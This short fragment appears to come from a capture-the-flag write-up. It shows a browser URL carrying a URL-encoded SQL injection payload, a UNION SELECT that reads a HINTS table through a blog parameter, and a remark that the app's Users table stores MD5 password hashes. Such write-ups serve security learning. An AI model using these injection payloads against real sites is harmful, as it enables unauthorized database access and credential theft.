 Not secure 74.225.254.195:2324/getBlogDetail?blog=-2%27%20UNION%20SELECT%201%2Chint%2C3%2C4%20FROM%20HINTS%20--%20&part=title
In the Users Table userhash is the hash of the username and the password is md5 hash.